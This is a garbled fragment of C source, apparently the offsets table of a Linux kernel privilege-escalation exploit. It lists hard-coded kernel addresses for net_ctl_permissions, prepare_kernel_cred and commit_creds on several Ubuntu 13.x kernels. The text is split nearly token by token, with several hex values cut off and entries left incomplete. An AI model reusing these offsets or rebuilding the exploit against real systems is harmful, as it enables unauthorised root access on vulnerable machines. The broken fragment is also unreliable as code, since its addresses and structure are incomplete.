
          unsigned long original_value
;
/
/
 net_ctl_permissions

          unsigned long 
prepare_kernel_cred
;
          unsigned long commit_creds
;
}
;
      struct offset offsets
[
]
=
{
{
"3.11.0-15-
generic"
,
0xffffffff81cdf400
+
96
,
0xffffffff816
/
/
Ubuntu
13.10
{
"3.11.0-12-
generic"
,
0xffffffff81cdf3a0
,
0xffffffff816d32
/
/
Ubuntu
13.10
{
"3.8.0-19-
generic"
,
0xffffffff81cc7940
,
0xffffffff816a7f
0xffffffff81084500
}
,
/
/
Ubuntu
13.04
{
NULL
,
0
,
0
,
0
,
0
}
}
;